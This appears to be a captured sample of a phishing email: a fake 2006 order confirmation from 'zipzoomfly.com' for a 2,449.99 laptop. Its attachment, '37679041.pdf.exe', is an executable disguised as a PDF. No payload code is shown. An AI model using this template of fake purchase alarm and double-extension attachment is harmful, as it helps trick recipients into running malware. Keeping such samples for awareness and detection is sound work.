 From customercare@zipzoomfly.com
Reply
Reply All
Forward
Archive
Junk
Delete
Subject Confirmation for Order 37679041
11/25/2006 5:30 PM
To ate.edu
Other Actions
Dear Customer,
Thank you for ordering from our internet shop. If you paid with a credit card,
the charge on your statement will be from name of our shop.
This email is to confirm the receipt of your order. Please do not reply as this
email was sent from our automated confirmation system.
Date : 24 Nov 2006 - 12:55
Order ID : 37679041
Payment by Credit card
Product : Quantity : Price
WJM-PSP - Sony VAIO SZ370 C2D : 1 : 2,449.99
Subtotal : 2,449.99
Shipping : 32.88
1 attachment: .pdf.exe 19.2 KB
Save
37679041.pdf.exe 19.2 KB